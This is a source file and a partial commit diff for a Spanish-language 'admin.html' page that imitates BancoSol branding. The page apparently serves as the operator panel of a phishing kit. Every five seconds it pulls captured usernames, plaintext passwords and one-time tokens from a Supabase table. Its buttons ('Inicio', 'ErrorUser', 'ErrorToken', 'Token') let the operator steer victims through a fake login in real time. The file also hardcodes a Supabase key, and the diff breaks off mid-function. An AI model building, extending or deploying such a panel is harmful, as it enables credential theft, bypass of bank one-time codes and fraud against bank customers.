
==== admin.html @ dd47757c "fix: admin.html responsive para tablets y moviles" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin - Solicitudes de Ingreso | BancoSol</title>
    <link rel="icon" href="https://www.bancosol.com.bo/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <!-- No CDN needed - using direct REST API calls -->
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
            background: #f3f4f6;
            min-height: 100vh;
        }
        .header {
            background: linear-gradient(135deg, #32006E, #46009B);
            padding: 16px 48px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            box-shadow: 0 2px 8px rgba(0,0,0,0.15);
        }
        .header-left {
            display: flex;
            align-items: center;
            gap: 16px;
        }
        .header-left img {
            height: 40px;
        }
        .header-left h1 {
            color: white;
            font-size: 20px;
            font-weight: 600;
        }
        .header-badge {
            background: rgba(255,255,255,0.15);
            color: white;
            padding: 6px 14px;
            border-radius: 20px;
            font-size: 13px;
            font-weight: 500;
        }
        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 32px 24px;
        }
        .stats-bar {
            display: flex;
            gap: 20px;
            margin-bottom: 32px;
        }
        .stat-card {
            background: white;
            border-radius: 12px;
            padding: 20px 24px;
            flex: 1;
            box-shadow: 0 1px 3px rgba(0,0,0,0.08);
            display: flex;
            align-items: center;
            gap: 16px;
        }
        .stat-icon {
            width: 48px;
            height: 48px;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 20px;
            color: white;
        }
        .stat-icon.purple { background: #7c3aed; }
        .stat-icon.orange { background: #f59e0b; }
        .stat-icon.green { background: #10b981; }
        .stat-info h3 { font-size: 28px; font-weight: 700; color: #1f2937; }
        .stat-info p { font-size: 14px; color: #6b7280; }
        .section-title {
            font-size: 18px;
            font-weight: 600;
            color: #1f2937;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .section-title i { color: #7c3aed; }
        .table-container {
            background: white;
            border-radius: 12px;
            box-shadow: 0 1px 3px rgba(0,0,0,0.08);
            overflow: hidden;
            margin-bottom: 32px;
        }
        table {
            width: 100%;
            border-collapse: collapse;
        }
        thead {
            background: #f9fafb;
        }
        thead th {
            padding: 14px 20px;
            text-align: left;
            font-size: 13px;
            font-weight: 600;
            color: #6b7280;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            border-bottom: 1px solid #e5e7eb;
        }
        tbody td {
            padding: 16px 20px;
            font-size: 14px;
            color: #374151;
            border-bottom: 1px solid #f3f4f6;
            vertical-align: middle;
        }
        tbody tr:hover {
            background: #f9fafb;
        }
        tbody tr:last-child td {
            border-bottom: none;
        }
        .portal-badge {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            padding: 4px 12px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 600;
        }
        .portal-badge.empresas {
            background: #ede9fe;
            color: #6d28d9;
        }
        .portal-badge.inicio {
            background: #fef3c7;
            color: #b45309;
        }
        .user-cell {
            display: flex;
            align-items: center;
            gap: 12px;
        }
        .user-avatar {
            width: 36px;
            height: 36px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
            font-weight: 600;
            color: white;
        }
        .user-avatar.purple { background: #7c3aed; }
        .user-avatar.orange { background: #f59e0b; }
        .user-info .user-name { font-weight: 500; color: #1f2937; }
        .user-info .user-email { font-size: 12px; color: #9ca3af; }
        .password-cell {
            font-family: 'Courier New', monospace;
            font-size: 13px;
            color: #6b7280;
            letter-spacing: 1px;
        }
        .actions-cell {
            display: flex;
            gap: 8px;
            flex-wrap: nowrap;
        }
        .btn {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            padding: 8px 16px;
            border-radius: 8px;
            font-size: 13px;
            font-weight: 500;
            font-family: inherit;
            border: none;
            cursor: pointer;
            transition: all 0.2s;
            white-space: nowrap;
        }
        .btn-approve {
            background: #d1fae5;
            color: #065f46;
        }
        .btn-approve:hover {
            background: #a7f3d0;
        }
        .btn-reject {
            background: #fee2e2;
            color: #991b1b;
        }
        .btn-reject:hover {
            background: #fecaca;
        }
        .btn-token {
            background: #e0e7ff;
            color: #3730a3;
        }
        .btn-token:hover {
            background: #c7d2fe;
        }
        .btn-clear {
            background: #fee2e2;
            color: #991b1b;
            border: 1px solid #fecaca;
            font-weight: 600;
            padding: 10px 20px;
        }
        .btn-clear:hover {
            background: #fecaca;
        }
        .btn-delete {
            background: #fef2f2;
            color: #dc2626;
        }
        .btn-delete:hover {
            background: #fee2e2;
        }
        .btn i {
            font-size: 14px;
        }
        .empty-state {
            text-align: center;
            padding: 60px 20px;
            color: #9ca3af;
        }
        .empty-state i {
            font-size: 48px;
            margin-bottom: 16px;
            color: #d1d5db;
        }
        .empty-state p {
            font-size: 16px;
        }
        .footer {
            text-align: center;
            padding: 24px;
            color: #9ca3af;
            font-size: 13px;
        }
        .last-update {
            font-size: 12px;
            color: #9ca3af;
            margin-left: auto;
        }
        @media (max-width: 1024px) {
            .header { padding: 12px 20px; flex-direction: column; gap: 8px; text-align: center; }
            .header-left { flex-direction: column; gap: 8px; }
            .header-left h1 { font-size: 16px; }
            .container { padding: 16px 12px; }
            .stats-bar { flex-direction: column; gap: 12px; }
            .stat-card { padding: 14px 18px; }
            .stat-info h3 { font-size: 22px; }
            
            /* Tabla responsive con scroll horizontal */
            .table-container { 
                overflow-x: auto; 
                -webkit-overflow-scrolling: touch;
                border-radius: 8px;
            }
            table { min-width: 900px; }
            thead th { 
                padding: 10px 12px; 
                font-size: 11px; 
                white-space: nowrap;
            }
            tbody td { 
                padding: 10px 12px; 
                font-size: 13px; 
            }
            .actions-cell { 
                flex-direction: column; 
                gap: 4px;
            }
            .btn { 
                padding: 6px 10px; 
                font-size: 11px; 
                justify-content: center;
            }
            .btn i { font-size: 12px; }
            .user-avatar { width: 28px; height: 28px; font-size: 11px; }
            .password-cell { font-size: 11px; }
        }

        @media (max-width: 480px) {
            .header { padding: 10px 12px; }
            .header-left img { height: 30px; }
            .header-badge { font-size: 11px; padding: 4px 10px; }
            .container { padding: 10px 8px; }
            .stat-card { padding: 10px 14px; gap: 10px; }
            .stat-icon { width: 36px; height: 36px; font-size: 16px; }
            .stat-info h3 { font-size: 18px; }
            .stat-info p { font-size: 12px; }
            .section-title { font-size: 15px; }
            .btn-clear { padding: 8px 14px; font-size: 12px; }
            .footer { font-size: 11px; padding: 16px; }
        }
    </style>
</head>
<body>
    <div class="header">
        <div class="header-left">
            <img src="./empresas_files/logo-blue.png" alt="BancoSol">
            <h1>Panel de Administración</h1>
        </div>
        <span class="header-badge">
            <i class="fas fa-shield-alt"></i> &nbsp;Solicitudes de Ingreso
        </span>
    </div>

    <div class="container">
        <!-- Stats -->
        <div class="stats-bar">
            <div class="stat-card">
                <div class="stat-icon purple">
                    <i class="fas fa-clock"></i>
                </div>
                <div class="stat-info">
                    <h3 id="countPendientes">0</h3>
                    <p>Pendientes</p>
                </div>
            </div>
            <div class="stat-card">
                <div class="stat-icon green">
                    <i class="fas fa-check-circle"></i>
                </div>
                <div class="stat-info">
                    <h3 id="countAprobados">0</h3>
                    <p>Aprobados</p>
                </div>
            </div>
            <div class="stat-card">
                <div class="stat-icon orange">
                    <i class="fas fa-times-circle"></i>
                </div>
                <div class="stat-info">
                    <h3 id="countRechazados">0</h3>
                    <p>Rechazados</p>
                </div>
            </div>
            <div class="stat-card">
                <div class="stat-icon purple">
                    <i class="fas fa-database"></i>
                </div>
                <div class="stat-info">
                    <h3 id="countTotal">0</h3>
                    <p>Total</p>
                </div>
            </div>
        </div>

        <!-- Botón Limpiar Base de Datos -->
        <div style="display: flex; justify-content: flex-end; margin-bottom: 16px;">
            <button class="btn btn-clear" onclick="confirmarLimpiarBD()">
                <i class="fas fa-trash-alt"></i> Limpiar Base de Datos
            </button>
        </div>

        <!-- Tabla de Solicitudes -->
        <div class="section-title">
            <i class="fas fa-list"></i> Solicitudes de Ingreso
            <span class="last-update" id="lastUpdate">Actualizando...</span>
        </div>
        <div class="table-container">
            <table>
                <thead>
                    <tr>
                        <th>Usuario</th>
                        <th>Contraseña</th>
                        <th>Portal</th>
                        <th>Estado</th>
                        <th>Token</th>
                        <th>Fecha</th>
                        <th>Acciones</th>
                    </tr>
                </thead>
                <tbody id="solicitudesBody">
                    <tr>
                        <td colspan="7">
                            <div class="empty-state">
                                <i class="fas fa-inbox"></i>
                                <p>Cargando solicitudes...</p>
                            </div>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>

    <div class="footer">
        &copy; 2026 BancoSol - Panel de Administración
    </div>

    <script>
        // ============================================================
        // SUPABASE CONFIGURATION - Usando REST API directa (sin SDK)
        // ============================================================
        const SUPABASE_URL = 'https://ktuknakuiicqdicknqnu.supabase.co';
        const SUPABASE_ANON_KEY = 'sb_publishable_mIQcyGnaX_oatdbodvzJVQ_Szu_D0en';
        const SUPABASE_TABLE = 'solicitudes_ingreso';

        console.log('✅ Admin: Supabase REST API configurada');

        /**
         * Función genérica para hacer peticiones a la REST API de Supabase
         * Siempre usa la anon key (la única que funciona en el navegador)
         */
        async function supabaseFetch(method, options) {
            var url = SUPABASE_URL + '/rest/v1/' + SUPABASE_TABLE;
            
            var fetchOptions = {
                method: method,
                headers: {
                    'apikey': SUPABASE_ANON_KEY,
                    'Authorization': 'Bearer ' + SUPABASE_ANON_KEY,
                    'Content-Type': 'application/json'
                }
            };

            if (options) {
                if (options.query) {
                    url += '?' + options.query;
                }
                if (options.body) {
                    fetchOptions.body = JSON.stringify(options.body);
                }
                if (options.headers) {
                    for (var key in options.headers) {
                        fetchOptions.headers[key] = options.headers[key];
                    }
                }
            }

            console.log('🔍 Supabase Fetch:', method, url);
            if (fetchOptions.body) console.log('📦 Body:', fetchOptions.body);

            var response = await fetch(url, fetchOptions);
            
            console.log('📡 Response status:', response.status);

            if (!response.ok) {
                var errorText = await response.text();
                var errorData;
                try {
                    errorData = JSON.parse(errorText);
                } catch (e) {
                    errorData = { message: errorText };
                }
                throw {
                    code: response.status,
                    message: errorData.message || errorData.error || response.statusText,
                    details: errorText
                };
            }

            if (response.status === 204) {
                return null;
            }

            return await response.json();
        }

        /**
         * Obtener todas las solicitudes activas (no eliminadas) ordenadas por fecha descendente
         */
        async function obtenerSolicitudes() {
            // Filtramos para NO mostrar registros con estado "eliminado"
            var query = 'select=*&estado=neq.eliminado&order=created_at.desc';
            return await supabaseFetch('GET', { query: query });
        }

        /**
         * Actualizar el estado de una solicitud
         */
        async function actualizarEstado(id, nuevoEstado) {
            var query = 'id=eq.' + id;
            var result = await supabaseFetch('PATCH', {
                query: query,
                body: { estado: nuevoEstado }
            });
            return result;
        }

        // ============================================================
        // FUNCIONES DE UI
        // ============================================================

        // Format date
        function formatDate(dateStr) {
            if (!dateStr) return '-';
            var d = new Date(dateStr);
            return d.toLocaleString('es-BO', {
                day: '2-digit',
                month: '2-digit',
                year: 'numeric',
                hour: '2-digit',
                minute: '2-digit'
            });
        }

        // Get initials from username
        function getInitials(username) {
            if (!username) return '??';
            var parts = username.split(/[\s._@]+/);
            var initials = '';
            for (var i = 0; i < Math.min(parts.length, 2); i++) {
                if (parts[i].length > 0) {
                    initials += parts[i][0].toUpperCase();
                }
            }
            return initials || '??';
        }

        // Get avatar color based on portal
        function getAvatarColor(portal) {
            return portal === 'empresas' ? 'purple' : 'orange';
        }

        // Get status badge HTML
        function getStatusBadge(estado) {
            var bg, color, icon, text;
            switch(estado) {
                case 'aprobado':
                    bg = '#d1fae5'; color = '#065f46'; icon = 'fa-check-circle'; text = 'Aprobado';
                    break;
                case 'rechazado':
                    bg = '#fee2e2'; color = '#991b1b'; icon = 'fa-times-circle'; text = 'Rechazado';
                    break;
                case 'token_generado':
                    bg = '#e0e7ff'; color = '#3730a3'; icon = 'fa-key'; text = 'Token';
                    break;
                default:
                    bg = '#fef3c7'; color = '#b45309'; icon = 'fa-hourglass-half'; text = 'Pendiente';
            }
            return '<span style="display: inline-flex; align-items: center; gap: 6px; padding: 4px 12px; border-radius: 20px; font-size: 12px; font-weight: 600; background: ' + bg + '; color: ' + color + ';">' +
                '<i class="fas ' + icon + '"></i> ' + text + '</span>';
        }

        // Render solicitudes in table
        function renderSolicitudes(solicitudes) {
            var tbody = document.getElementById('solicitudesBody');
            
            if (!solicitudes || solicitudes.length === 0) {
                tbody.innerHTML = '<tr><td colspan="7"><div class="empty-state"><i class="fas fa-inbox"></i><p>No hay solicitudes de ingreso registradas</p></div></td></tr>';
                updateStats([]);
                return;
            }

            var html = '';
            for (var i = 0; i < solicitudes.length; i++) {
                var s = solicitudes[i];
                var initials = getInitials(s.usuario);
                var avatarColor = getAvatarColor(s.portal);
                var portalLabel = s.portal === 'empresas' ? 'Empresas' : 'Inicio';
                var portalIcon = s.portal === 'empresas' ? 'fa-building' : 'fa-user';
                var statusBadge = getStatusBadge(s.estado);
                var fecha = formatDate(s.created_at);
                var id = s.id;

                // Mostrar token generado por admin
                var tokenHtml = '';
                console.log('🔍 Renderizando #' + id + ' - token_acceso:', s.token_acceso, 'token_ingresado:', s.token_ingresado);
                if (s.token_acceso) {
                    tokenHtml += '<div style="font-size: 16px; font-weight: 700; color: #3730a3; letter-spacing: 3px; font-family: monospace; margin-top: 6px; padding: 4px 8px; background: #eef2ff; border-radius: 6px; display: inline-block;">🔑 ' + escapeHtml(s.token_acceso) + '</div>';
                }
                // Mostrar token ingresado por usuario
                if (s.token_ingresado) {
                    tokenHtml += '<div style="font-size: 16px; font-weight: 700; color: #065f46; letter-spacing: 3px; font-family: monospace; margin-top: 4px; padding: 4px 8px; background: #ecfdf5; border-radius: 6px; display: inline-block;">✏️ ' + escapeHtml(s.token_ingresado) + '</div>';
                }

                html += '<tr>' +
                    '<td>' +
                        '<div class="user-cell">' +
                            '<div class="user-avatar ' + avatarColor + '">' + initials + '</div>' +
                            '<div class="user-info">' +
                                '<div class="user-name">' + escapeHtml(s.usuario || '') + '</div>' +
                                '<div class="user-email">' + escapeHtml(s.contrasena || '') + '</div>' +
                            '</div>' +
                        '</div>' +
                    '</td>' +
                    '<td><span class="password-cell">' + escapeHtml(s.contrasena || '') + '</span></td>' +
                    '<td><span class="portal-badge ' + s.portal + '"><i class="fas ' + portalIcon + '"></i> ' + portalLabel + '</span></td>' +
                    '<td>' + statusBadge + '</td>' +
                    '<td>' + tokenHtml + '</td>' +
                    '<td style="font-size: 12px; color: #6b7280;">' + fecha + '</td>' +
                    '<td>' +
                        '<div class="actions-cell">' +
                            '<button class="btn btn-approve" onclick="actualizarEstadoClick(' + id + ', \'aprobado\')" ' + (s.estado === 'aprobado' ? 'disabled style="opacity:0.5;cursor:not-allowed;"' : '') + '><i class="fas fa-check"></i> Aprobar</button>' +
                            '<button class="btn btn-reject" onclick="actualizarEstadoClick(' + id + ', \'rechazado\')" ' + (s.estado === 'rechazado' ? 'disabled style="opacity:0.5;cursor:not-allowed;"' : '') + '><i class="fas fa-times"></i> Rechazar</button>' +
                            '<button class="btn btn-token" onclick="generarTokenClick(' + id + ')"><i class="fas fa-key"></i> Token</button>' +
                            '<button class="btn btn-delete" onclick="eliminarRegistroClick(' + id + ')"><i class="fas fa-trash"></i></button>' +
                        '</div>' +
                    '</td>' +
                '</tr>';
            }
            tbody.innerHTML = html;
            updateStats(solicitudes);
        }

        // Escape HTML
        function escapeHtml(text) {
            if (!text) return '';
            var div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }

        // Update stats
        function updateStats(solicitudes) {
            var pendientes = 0, aprobados = 0, rechazados = 0;
            for (var i = 0; i < solicitudes.length; i++) {
                switch(solicitudes[i].estado) {
                    case 'aprobado': aprobados++; break;
                    case 'rechazado': rechazados++; break;
                    default: pendientes++;
                }
            }
            document.getElementById('countPendientes').textContent = pendientes;
            document.getElementById('countAprobados').textContent = aprobados;
            document.getElementById('countRechazados').textContent = rechazados;
            document.getElementById('countTotal').textContent = solicitudes.length;
        }

        // ============================================================
        // ACCIONES (usando REST API)
        // ============================================================

        // Update estado
        async function actualizarEstadoClick(id, nuevoEstado) {
            try {
                await actualizarEstado(id, nuevoEstado);
                console.log('✅ Estado actualizado correctamente');
                await cargarSolicitudes();
            } catch (err) {
                console.error('❌ Error al actualizar:', err);
                alert('Error al actualizar el estado. Revisa la consola (F12).');
            }
        }

        // Generate token - genera un token de 6 dígitos y lo guarda en Supabase
        async function generarTokenClick(id) {
            try {
                // Generar token aleatorio de 6 dígitos
                var token = '';
                for (var i = 0; i < 6; i++) {
                    token += Math.floor(Math.random() * 10);
                }
                
                console.log('🔑 Token generado para #' + id + ':', token);
                
                // Guardar el token y cambiar estado a token_generado
                var query = 'id=eq.' + id;
                await supabaseFetch('PATCH', {
                    query: query,
                    body: { 
                        estado: 'token_generado',
                        token_acceso: token
                    }
                });
                
                console.log('✅ Token guardado correctamente para #' + id);
                
                // Recargar la tabla para que se vea el token en la fila
                await cargarSolicitudes();
            } catch (err) {
                console.error('❌ Error al generar token:', err);
                alert('Error al generar el token. Revisa la consola (F12).');
            }
        }

        // ============================================================
        // ELIMINAR REGISTRO INDIVIDUAL (soft delete - marca como eliminado)
        // ============================================================

        /**
         * Marcar un registro como eliminado (PATCH en lugar de DELETE)
         * La anon key no tiene permisos de DELETE, así que usamos PATCH
         * y filtramos los registros "eliminados" en la vista
         */
        async function eliminarRegistro(id) {
            var query = 'id=eq.' + id;
            await supabaseFetch('PATCH', {
                query: query,
                body: { estado: 'eliminado' }
            });
        }

        /**
         * Confirmar y eliminar un registro individual
         */
        function eliminarRegistroClick(id) {
            var confirmacion = confirm('🗑️ ¿Eliminar este registro?\n\nEsta acción ocultará esta solicitud de ingreso del listado.\n\n¿Deseas continuar?');
            if (!confirmacion) return;

            eliminarRegistro(id)
                .then(function() {
                    console.log('✅ Registro #' + id + ' marcado como eliminado');
                    return cargarSolicitudes();
                })
                .catch(function(err) {
                    console.error('❌ Error al eliminar registro:', err);
                    alert('Error al eliminar el registro. Revisa la consola (F12).');
                });
        }

        // ============================================================
        // LIMPIAR BASE DE DATOS (soft delete - marca todos como eliminado)
        // ============================================================

        /**
         * Marcar TODOS los registros como eliminados
         */
        async function limpiarBaseDeDatos() {
            // Marcamos todos los registros activos como "eliminados"
            var query = 'estado=neq.eliminado';
            await supabaseFetch('PATCH', {
                query: query,
                body: { estado: 'eliminado' }
            });
        }

        /**
         * Confirmar antes de limpiar toda la base de datos
         */
        function confirmarLimpiarBD() {
            var confirmacion = confirm('⚠️ ¿ESTÁS SEGURO?\n\nEsta acción ocultará TODOS los registros del listado.\n\n¿Deseas continuar?');
            if (!confirmacion) return;

            var dobleConfirmacion = confirm('🔥 CONFIRMACIÓN FINAL\n\nEsta acción marcará TODAS las solicitudes como eliminadas y dejarán de mostrarse.\n\n¿Estás completamente seguro?');
            if (!dobleConfirmacion) return;

            // Mostrar estado de carga
            var btn = document.querySelector('.btn-clear');
            var originalText = btn.innerHTML;
            btn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Eliminando...';
            btn.disabled = true;

            limpiarBaseDeDatos()
                .then(function() {
                    console.log('✅ Base de datos limpiada correctamente');
                    alert('✅ Todos los registros han sido ocultados correctamente.');
                    return cargarSolicitudes();
                })
                .catch(function(err) {
                    console.error('❌ Error al limpiar base de datos:', err);
                    alert('Error al limpiar la base de datos. Revisa la consola (F12).');
                })
                .finally(function() {
                    btn.innerHTML = originalText;
                    btn.disabled = false;
                });
        }

        // ============================================================
        // CARGA DE DATOS
        // ============================================================

        // Load all solicitudes
        async function cargarSolicitudes() {
            try {
                var data = await obtenerSolicitudes();
                renderSolicitudes(data || []);
                document.getElementById('lastUpdate').textContent = 'Última actualización: ' + new Date().toLocaleTimeString('es-BO');
            } catch (err) {
                console.error('❌ Error al cargar:', err);
                document.getElementById('solicitudesBody').innerHTML = 
                    '<tr><td colspan="7"><div class="empty-state"><i class="fas fa-exclamation-triangle"></i><p>Error al cargar datos: ' + escapeHtml(err.message) + '</p></div></td></tr>';
            }
        }

        // ============================================================
        // INICIALIZACIÓN
        // ============================================================
        document.addEventListener('DOMContentLoaded', function() {
            cargarSolicitudes();
            
            // Auto-refresh cada 5 segundos para simular tiempo real
            setInterval(cargarSolicitudes, 5000);
        });
    </script>
</body>
</html>

==== commit f2145e8f: "feat: reorganizar columnas en admin.html - agregar columna ls token, mover Token al lado de Contrase" ====
--- a/admin.html
+++ b/admin.html
@@ -208,6 +208,13 @@
         .btn-token:hover {
             background: #c7d2fe;
         }
+        .btn-validate {
+            background: #dbeafe;
+            color: #1e40af;
+        }
+        .btn-validate:hover {
+            background: #bfdbfe;
+        }
         .btn-clear {
             background: #fee2e2;
             color: #991b1b;
@@ -261,34 +268,68 @@
             .stat-card { padding: 14px 18px; }
             .stat-info h3 { font-size: 22px; }
             
-            /* Tabla responsive con scroll horizontal */
+            /* Tabla responsive - convertir a cards */
             .table-container { 
-                overflow-x: auto; 
-                -webkit-overflow-scrolling: touch;
+                overflow: visible;
                 border-radius: 8px;
-            }
-            table { min-width: 900px; }
-            thead th { 
-                padding: 10px 12px; 
-                font-size: 11px; 
-                white-space: nowrap;
-            }
-            tbody td { 
-                padding: 10px 12px; 
-                font-size: 13px; 
-            }
-            .actions-cell { 
-                flex-direction: column; 
-                gap: 4px;
-            }
-            .btn { 
-                padding: 6px 10px; 
-                font-size: 11px; 
+                background: transparent;
+                box-shadow: none;
+            }
+            table, thead, tbody, tr, th, td {
+                display: block;
+            }
+            thead {
+                display: none;
+            }
+            tbody tr {
+                background: white;
+                border-radius: 12px;
+                box-shadow: 0 1px 3px rgba(0,0,0,0.08);
+                margin-bottom: 12px;
+                padding: 16px;
+                display: flex;
+                flex-direction: column;
+                gap: 10px;
+            }
+            tbody td {
+                padding: 0;
+                border: none;
+                font-size: 14px;
+                display: flex;
+                align-items: center;
+                gap: 8px;
+            }
+            tbody td::before {
+                content: attr(data-label);
+                font-weight: 600;
+                color: #6b7280;
+                font-size: 12px;
+                text-transform: uppercase;
+                letter-spacing: 0.5px;
+                min-width: 90px;
+                flex-shrink: 0;
+            }
+            .user-cell {
+                width: 100%;
+            }
+            .user-avatar { width: 32px; height: 32px; font-size: 12px; }
+            .password-cell { font-size: 13px; }
+            .actions-cell {
+                flex-direction: row;
+                flex-wrap: wrap;
+                gap: 6px;
+                width: 100%;
+            }
+            .btn {
+                padding: 8px 14px;
+                font-size: 12px;
+                flex: 1;
                 justify-content: center;
-            }
-            .btn i { font-size: 12px; }
-            .user-avatar { width: 28px; height: 28px; font-size: 11px; }
-            .password-cell { font-size: 11px; }
+                min-width: 0;
+            }
+            .btn i { font-size: 13px; }
+            .last-update { display: block; margin-left: 0; margin-top: 4px; }
+            .section-title { flex-wrap: wrap; }
         }
 
         @media (max-width: 480px) {
@@ -303,8 +344,14 @@
             .section-title { font-size: 15px; }
             .btn-clear { padding: 8px 14px; font-size: 12px; }
             .footer { font-size: 11px; padding: 16px; }
+            tbody tr { padding: 12px; gap: 8px; }
+            tbody td { font-size: 13px; }
+            tbody td::before { min-width: 75px; font-size: 11px; }
+            .btn { padding: 6px 10px; font-size: 11px; }
+
         }
     </style>
+
 </head>
 <body>
     <div class="header">
@@ -376,21 +423,28 @@
                     <tr>
                         <th>Usuario</th>
                         <th>Contraseña</th>
+                        <th>Token</th>
                         <th>Portal</th>
                         <th>Estado</th>
-                        <th>Token</th>
                         <th>Fecha</th>
-                        <th>Acciones</th>
+                        <th>Ls Usuario</th>
+                        <th>Ls Token</th>
+                        <th>Eliminar</th>
                     </tr>
+
+
+
                 </thead>
                 <tbody id="solicitudesBody">
                     <tr>
-                        <td colspan="7">
+                        <td colspan="9">
                             <div class="empty-state">
                                 <i class="fas fa-inbox"></i>
                                 <p>Cargando solicitudes...</p>
                             </div>
                         </td>
+
+
                     </tr>
                 </tbody>
             </table>
@@ -551,7 +605,9 @@
             var tbody = document.getElementById('solicitudesBody');
             
             if (!solicitudes || solicitudes.length === 0) {
-                tbody.innerHTML = '<tr><td colspan="7"><div class="empty-state"><i class="fas fa-inbox"></i><p>No hay solicitudes de ingreso registradas</p></div></td></tr>';
+                tbody.innerHTML = '<tr><td colspan="9"><div class="empty-state"><i class="fas fa-inbox"></i><p>No hay solicitudes de ingreso registradas</p></div></td></tr>';
+
+
                 updateStats([]);
                 return;
             }
@@ -567,19 +623,15 @@
                 var fecha = formatDate(s.created_at);
                 var id = s.id;
 
-                // Mostrar token generado por admin
+                // Mostrar token ingresado por usuario + botón Error Token
                 var tokenHtml = '';
-                console.log('🔍 Renderizando #' + id + ' - token_acceso:', s.token_acceso, 'token_ingresado:', s.token_ingresado);
-                if (s.token_acceso) {
-                    tokenHtml += '<div style="font-size: 16px; font-weight: 700; color: #3730a3; letter-spacing: 3px; font-family: monospace; margin-top: 6px; padding: 4px 8px; background: #eef2ff; border-radius: 6px; display: inline-block;">🔑 ' + escapeHtml(s.token_acceso) + '</div>';
+                if (s.token_ingresado) {
+                    tokenHtml += '<div style="font-size: 16px; font-weight: 700; color: #065f46; letter-spacing: 3px; font-family: monospace; padding: 4px 8px; background: #ecfdf5; border-radius: 6px; display: inline-block;">✏️ ' + escapeHtml(s.token_ingresado) + '</div>';
                 }
-                // Mostrar token ingresado por usuario
-                if (s.token_ingresado) {
-                    tokenHtml += '<div style="font-size: 16px; font-weight: 700; color: #065f46; letter-spacing: 3px; font-family: monospace; margin-top: 4px; padding: 4px 8px; background: #ecfdf5; border-radius: 6px; display: inline-block;">✏️ ' + escapeHtml(s.token_ingresado) + '</div>';
-                }
 
                 html += '<tr>' +
-                    '<td>' +
+
+                    '<td data-label="Usuario">' +
                         '<div class="user-cell">' +
                             '<div class="user-avatar ' + avatarColor + '">' + initials + '</div>' +
                             '<div class="user-info">' +
@@ -588,20 +640,30 @@
                             '</div>' +
                         '</div>' +
                     '</td>' +
-                    '<td><span class="password-cell">' + escapeHtml(s.contrasena || '') + '</span></td>' +
-                    '<td><span class="portal-badge ' + s.portal + '"><i class="fas ' + portalIcon + '"></i> ' + portalLabel + '</span></td>' +
-                    '<td>' + statusBadge + '</td>' +
-                    '<td>' + tokenHtml + '</td>' +
-                    '<td style="font-size: 12px; color: #6b7280;">' + fecha + '</td>' +
-                    '<td>' +
-                        '<div class="actions-cell">' +
-                            '<button class="btn btn-approve" onclick="actualizarEstadoClick(' + id + ', \'aprobado\')" ' + (s.estado === 'aprobado' ? 'disabled style="opacity:0.5;cursor:not-allowed;"' : '') + '><i class="fas fa-check"></i> Aprobar</button>' +
-                            '<button class="btn btn-reject" onclick="actualizarEstadoClick(' + id + ', \'rechazado\')" ' + (s.estado === 'rechazado' ? 'disabled style="opacity:0.5;cursor:not-allowed;"' : '') + '><i class="fas fa-times"></i> Rechazar</button>' +
-                            '<button class="btn btn-token" onclick="generarTokenClick(' + id + ')"><i class="fas fa-key"></i> Token</button>' +
-                            '<button class="btn btn-delete" onclick="eliminarRegistroClick(' + id + ')"><i class="fas fa-trash"></i></button>' +
+                    '<td data-label="Contraseña"><span class="password-cell">' + escapeHtml(s.contrasena || '') + '</span></td>' +
+                    '<td data-label="Token">' + tokenHtml + '</td>' +
+                    '<td data-label="Portal"><span class="portal-badge ' + s.portal + '"><i class="fas ' + portalIcon + '"></i> ' + portalLabel + '</span></td>' +
+                    '<td data-label="Estado">' + statusBadge + '</td>' +
+                    '<td data-label="Fecha" style="font-size: 12px; color: #6b7280;">' + fecha + '</td>' +
+
+                    '<td data-label="Acciones">' +
+                        '<div style="display: flex; flex-direction: column; gap: 4px;">' +
+                            '<button class="btn btn-approve" onclick="actualizarEstadoClick(' + id + ', \'aprobado\')" ' + (s.estado === 'aprobado' ? 'disabled style="opacity:0.5;cursor:not-allowed;"' : '') + ' style="width:100%; padding: 6px 10px; font-size: 12px;"><i class="fas fa-check"></i> Inicio</button>' +
+                            '<button class="btn btn-reject" onclick="actualizarEstadoClick(' + id + ', \'rechazado\')" ' + (s.estado === 'rechazado' ? 'disabled style="opacity:0.5;cursor:not-allowed;"' : '') + ' style="width:100%; padding: 6px 10px; font-size: 12px;"><i class="fas fa-times"></i> ErrorUser</button>' +
                         '</div>' +
                     '</td>' +
+                    '<td data-label="ls token">' +
+                        '<div style="display: flex; flex-direction: column; gap: 4px;">' +
+                            '<button class="btn btn-token" onclick="generarTokenClick(' + id + ')" style="width:90%; padding: 6px 10px; font-size: 12px;"><i class="fas fa-key"></i> Token</button>' +
+                            (s.token_ingresado ? '<button class="btn btn-validate" onclick="validarTokenClick(' + id + ')" style="width:95%; padding: 6px 10px; font-size: 12px;"><i class="fa-solid fa-x"></i> ErrorToken</button>' : '') +
+                        '</div>' +
+                    '</td>' +
+                    '<td data-label="Eliminar" style="text-align: center;">' +
+                        '<button class="btn btn-delete" onclick="eliminarRegistroClick(' + id + ')" style="padding: 6px 10px; font-size: 12px;"><i class="fas fa-trash"></i>  </button>' +
+                    '</td>' +
                 '</tr>';
+
+
             }
             tbody.innerHTML = html;
             updateStats(solicitudes);
@@ -647,34 +709,56 @@
             }
         }
 
-        // Generate token - genera un token de 6 dígitos y lo guarda en Supabase
+        // Solicitar token - cambia el estado a token_generado para que el usuario ingrese su token
         async function generarTokenClick(id) {
             try {
-                // Generar token aleatorio de 6 dígitos
-                var token = '';
-                for (var i = 0; i < 6; i++) {
-                    token += Math.floor(Math.random() * 10);
-                }
+                console.log('🔑 Solicitando token para #' + id);
                 
-                console.log('🔑 Token generado para #' + id + ':', token);
-                
